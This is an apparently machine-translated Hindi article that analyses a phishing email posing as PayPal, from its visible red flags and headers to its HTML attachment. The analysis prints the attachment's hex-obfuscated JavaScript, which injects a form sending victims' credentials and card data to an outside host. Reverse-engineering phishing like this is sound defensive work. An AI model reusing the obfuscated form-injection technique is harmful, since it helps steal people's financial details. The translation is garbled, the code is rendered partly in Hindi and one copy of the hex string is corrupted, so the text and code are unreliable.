आज की दुनिया में जहां हर किसी की जानकारी ऑनलाइन है, फ़िशिंग सबसे लोकप्रिय और विनाशकारी ऑनलाइन हमलों में से एक है, क्योंकि आप हमेशा एक वायरस को साफ कर सकते हैं, लेकिन यदि आपके बैंकिंग विवरण चोरी हो जाते हैं, तो आप परेशानी में हैं। यहां हमें ऐसे एक हमले का तोड़ मिला है।

ऐसा मत सोचो कि यह सिर्फ आपके बैंकिंग विवरण हैं जो महत्वपूर्ण हैं: आखिरकार, यदि कोई व्यक्ति आपके खाते के लॉगिन पर नियंत्रण प्राप्त करता है, तो वे न केवल उस खाते में निहित जानकारी को जानते हैं, बल्कि यह भी है कि एक ही लॉगिन जानकारी का उपयोग विभिन्न अन्य पर किया जा सकता है हिसाब किताब। और अगर वे आपके ईमेल खाते से समझौता करते हैं, तो वे आपके सभी अन्य पासवर्ड रीसेट कर सकते हैं।

इसलिए मजबूत और अलग-अलग पासवर्ड रखने के अलावा, आपको हमेशा असली चीज़ के रूप में बोगस ईमेल के लिए तलाश में रहना होगा। जबकि अधिकांश फ़िशिंग प्रयास शौकिया हैं, कुछ लोग काफी आश्वस्त हैं इसलिए यह समझना महत्वपूर्ण है कि सतह के स्तर पर उन्हें कैसे पहचानना है और साथ ही साथ वे कैसे हुड के नीचे काम करते हैं।

द्वारा छवि asirap

प्लेन साइट में क्या है, इसकी जांच करना



अधिकांश फ़िशिंग प्रयासों की तरह हमारा उदाहरण ईमेल, आपके पेपल खाते की गतिविधि की "सूचना" देता है, जो सामान्य परिस्थितियों में, खतरनाक होगी। अतः कॉल टू एक्शन आपके द्वारा सोची गई प्रत्येक व्यक्तिगत जानकारी के बारे में प्रस्तुत करके अपने खाते को सत्यापित / पुनर्स्थापित करना है। फिर, यह सुंदर फार्मूला है।

हालांकि निश्चित रूप से अपवाद हैं, बहुत अधिक हर फ़िशिंग और स्कैम ईमेल सीधे संदेश में लाल झंडे के साथ भरी हुई है। यहां तक कि अगर पाठ आश्वस्त है, तो आप आम तौर पर पूरे संदेश में कई गलतियां पा सकते हैं जो यह संकेत देते हैं कि संदेश वैध नहीं है।

द मैसेज बॉडी

पहली नज़र में, यह मेरे द्वारा देखे गए बेहतर फ़िशिंग ईमेलों में से एक है। कोई वर्तनी या व्याकरण संबंधी गलतियाँ नहीं हैं और क्रिया जो आप उम्मीद कर सकते हैं, उसके अनुसार पढ़ता है। हालाँकि, कुछ लाल झंडे हैं जिन्हें आप तब देख सकते हैं जब आप सामग्री की थोड़ी और बारीकी से जाँच करेंगे।

- "पेपैल" - सही मामला "पेपैल" (राजधानी पी) है। आप देख सकते हैं कि दोनों भिन्नताएँ संदेश में उपयोग की गई हैं। कंपनियां अपने ब्रांडिंग के साथ बहुत जानबूझकर हैं, इसलिए यह संदिग्ध है कि इस तरह से प्रूफिंग प्रक्रिया पारित हो जाएगी।

- "ActiveX की अनुमति दें" - आपने कितनी बार वैध वेब आधारित व्यवसाय देखा है, जो कि पीपल का आकार एक मालिकाना घटक का उपयोग करता है जो केवल एक ही ब्राउज़र पर काम करता है, खासकर जब वे कई ब्राउज़रों का समर्थन करते हैं? ज़रूर, कहीं न कहीं कोई कंपनी ऐसा करती है, लेकिन यह लाल झंडा है।

- "सुरक्षित रूप से।" - ध्यान दें कि यह शब्द कैसे पैराग्राफ के बाकी हिस्सों के साथ मार्जिन में नहीं है। यहां तक कि अगर मैं खिड़की को थोड़ा और बढ़ाता हूं, तो यह सही ढंग से लपेट या स्थान नहीं करता है।

- "पेपैल!" - विस्मयादिबोधक चिह्न से पहले का स्थान अजीब लगता है। बस एक और क्विक जो मुझे यकीन है कि एक कानूनी ईमेल में नहीं होगा।

- "PayPal- खाता अपडेट फ़ॉर्म। Pdf.htm" - पेपैल विशेष रूप से एक "पीडीएफ" क्यों संलग्न करेगा जब वे सिर्फ अपनी साइट पर एक पृष्ठ से लिंक कर सकते हैं? इसके अतिरिक्त, वे PDF के रूप में HTML फ़ाइल को छिपाने का प्रयास क्यों करेंगे? यह उन सभी का सबसे बड़ा लाल झंडा है।



द मैसेज हैडर

जब आप संदेश हेडर पर एक नज़र डालते हैं, तो कुछ और लाल झंडे दिखाई देते हैं:

- पते से है टेस्ट@टेस्ट.कॉम .

- पते की याद आ रही है। मैंने इसे खाली नहीं किया, यह केवल मानक संदेश शीर्षलेख का हिस्सा नहीं है। आमतौर पर एक कंपनी जिसके पास आपका नाम है वह आपको ईमेल को निजीकृत कर देगी।

संलगन



जब मैं अनुलग्नक खोलता हूं, तो आप तुरंत देख सकते हैं कि लेआउट सही नहीं है क्योंकि यह शैली की जानकारी गायब है। फिर, पेपल एक HTML फॉर्म क्यों ईमेल करेगा जब वे आपको अपनी साइट पर एक लिंक दे सकते हैं?

ध्यान दें: हमने इसके लिए Gmail के अंतर्निहित HTML अनुलग्नक दर्शक का उपयोग किया है, लेकिन हम अनुशंसा करते हैं कि आप स्कैमर से अनुलग्नक न खोलें। कभी नहीँ। कभी। उनमें अक्सर ऐसे शोषण होते हैं जो आपके खाते की जानकारी चुराने के लिए आपके पीसी पर ट्रोजन स्थापित करेंगे।

थोड़ा और नीचे स्क्रॉल करने पर आप देख सकते हैं कि यह फ़ॉर्म न केवल हमारी पेपल लॉगिन जानकारी, बल्कि बैंकिंग और क्रेडिट कार्ड की जानकारी भी माँगता है। कुछ चित्र टूटे हुए हैं।

यह स्पष्ट है कि यह फ़िशिंग प्रयास एक झपट्टा के साथ सब कुछ के बाद हो रहा है।

तकनीकी खराबी

हालांकि यह स्पष्ट होना चाहिए कि सादे दृष्टि में क्या है कि यह एक फ़िशिंग प्रयास है, हम अब ईमेल के तकनीकी मेकअप को तोड़ने जा रहे हैं और देखें कि हम क्या पा सकते हैं।



अटैचमेंट से जानकारी



सबसे पहले एक नज़र डालते हैं, अटैचमेंट फॉर्म का HTML स्रोत जो डेटा को बोगस साइट में जमा करता है।

जब स्रोत को जल्दी से देखते हैं, तो सभी लिंक वैध दिखाई देते हैं क्योंकि वे या तो "paypal.com" या "paypalobjects.com" को इंगित करते हैं जो दोनों वैध हैं।





अब हम पृष्ठ पर फ़ायरफ़ॉक्स को इकट्ठा करने वाले कुछ बुनियादी पेज की जानकारी लेने जा रहे हैं।

जैसा कि आप देख सकते हैं, कानूनी पेपल डोमेन के बजाय "ग्राफिक्स" से कुछ डोमेन "आशीर्वाद", "goodhealthpharmacy.com" और "pic-upload.de" डोमेन से खींचे जाते हैं।

ईमेल हेडर से जानकारी



आगे हम कच्चे ईमेल संदेश हेडर पर एक नज़र डालेंगे। जीमेल संदेश पर शो मूल मेनू विकल्प के माध्यम से यह उपलब्ध कराता है।



मूल संदेश के लिए शीर्ष लेख की जानकारी को देखते हुए, आप देख सकते हैं कि यह संदेश आउटलुक एक्सप्रेस 6 का उपयोग करके बनाया गया था। मुझे संदेह है कि पेपल में कोई कर्मचारी है जो इन संदेशों में से प्रत्येक को एक पुराने ईमेल क्लाइंट के माध्यम से मैन्युअल रूप से भेजता है।



अब रूटिंग जानकारी को देखते हुए, हम प्रेषक और रिले मेल सर्वर दोनों के आईपी पते को देख सकते हैं।

"उपयोगकर्ता" आईपी पता मूल प्रेषक है। आईपी सूचना पर त्वरित खोज करते हुए, हम देख सकते हैं कि भेजने वाला आईपी जर्मनी में है।

और जब हम रिलेटिंग मेल सर्वर (mail.itak.at) को देखते हैं, तो आईपी एड्रेस हम देख सकते हैं कि यह ऑस्ट्रिया में स्थित एक ISP है। मुझे संदेह है कि पेपल अपने ईमेल को सीधे ऑस्ट्रिया स्थित आईएसपी के माध्यम से भेजता है जब उनके पास एक बड़े पैमाने पर सर्वर खेत होता है जो आसानी से इस कार्य को संभाल सकता है।

डेटा कहाँ जाता है?

इसलिए हमने स्पष्ट रूप से यह निर्धारित कर लिया है कि यह एक फ़िशिंग ईमेल है और इस बारे में कुछ जानकारी एकत्र की कि संदेश कहाँ से उत्पन्न हुआ है, लेकिन आपका डेटा कहाँ भेजा गया है, इसके बारे में क्या?





इसे देखने के लिए, हमें पहले एचटीएमएल अटैचमेंट को अपने डेस्कटॉप को सेव करना होगा और टेक्स्ट एडिटर में ओपन करना होगा। इसके माध्यम से स्क्रॉल करना, सब कुछ क्रम में प्रतीत होता है सिवाय जब हम एक संदिग्ध दिखने वाले जावास्क्रिप्ट ब्लॉक को प्राप्त करते हैं।

जावास्क्रिप्ट के अंतिम ब्लॉक का पूरा स्रोत तोड़कर, हम देखते हैं:

<स्क्रिप्ट भाषा = "जावास्क्रिप्ट" प्रकार = "पाठ / जावास्क्रिप्ट">

// कॉपीराइट © 2005 Voormedia - WWW.VOORMEDIA.COM

वर i, y, x = "3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e"; y = "; (i = 0; मैं <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</ Script>

कभी भी आपको एक जावास्क्रिप्ट ब्लॉक में एम्बेडेड प्रतीत होने वाले यादृच्छिक अक्षरों और संख्याओं का एक बड़ा जंबल स्ट्रिंग दिखाई देता है, यह आमतौर पर कुछ संदिग्ध होता है। कोड को देखते हुए, चर "x" इस बड़े स्ट्रिंग पर सेट किया गया है और फिर चर "y" में डिकोड किया गया है। चर "y" का अंतिम परिणाम तब दस्तावेज के रूप में HTML में लिखा जाता है।

चूंकि बड़ी स्ट्रिंग 0-9 संख्याओं और अक्षरों ए-एफ से बनी होती है, इसलिए यह संभवतः सबसे सरल ASCII के माध्यम से हेक्स रूपांतरण में एन्कोड किया जाता है:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

इसके लिए अनुवाद:

<फ़ॉर्म नाम = "मुख्य" आईडी = "मुख्य" विधि = "पोस्ट" क्रिया = "http://www.dexposure.net/bbs/data/verify.php">

यह एक संयोग नहीं है कि यह एक वैध एचटीएमएल फॉर्म टैग में डिकोड करता है जो परिणाम पेपल को नहीं, बल्कि एक दुष्ट साइट को भेजता है।

इसके अतिरिक्त, जब आप प्रपत्र के HTML स्रोत को देखते हैं, तो आप देखेंगे कि यह प्रपत्र टैग दृश्यमान नहीं है क्योंकि यह जावास्क्रिप्ट के माध्यम से गतिशील रूप से उत्पन्न होता है। यह छिपाने का एक चतुर तरीका है कि HTML वास्तव में क्या कर रहा है यदि कोई व्यक्ति केवल अनुलग्नक के सीधे स्रोत के रूप में देख रहा था (जैसा कि हमने पहले किया था) एक पाठ संपादक में सीधे अनुलग्नक को खोलने के विपरीत।



आपत्तिजनक साइट पर एक त्वरित whois चला रहे हैं, हम देख सकते हैं कि यह एक लोकप्रिय वेब होस्ट, 1and1 पर होस्ट किया गया डोमेन है।

जो खड़ा है वह है डोमेन एक पठनीय नाम का उपयोग करता है (जैसा कि "dfh3sjhskjhw.net" के विपरीत कुछ) और डोमेन 4 साल के लिए पंजीकृत किया गया है। इस वजह से, मेरा मानना है कि इस डोमेन को इस फ़िशिंग प्रयास में मोहरा के रूप में इस्तेमाल किया गया था।

निंदक एक अच्छा बचाव है

जब ऑनलाइन सुरक्षित रहने की बात आती है, तो यह कभी भी बहुत अच्छा नहीं होता है।

हालांकि मुझे यकीन है कि उदाहरण ईमेल में अधिक लाल झंडे हैं, जो हमने ऊपर बताया है वे संकेतक हैं जिन्हें हमने परीक्षा के कुछ मिनट बाद देखा था। हाइपोथेटिक रूप से, यदि ईमेल की सतह का स्तर इसके वैध समकक्ष 100% की नकल करता है, तो तकनीकी विश्लेषण अभी भी इसकी वास्तविक प्रकृति को प्रकट करेगा। यही कारण है कि यह आयात करने में सक्षम है कि आप दोनों क्या देख सकते हैं और क्या नहीं देख सकते हैं।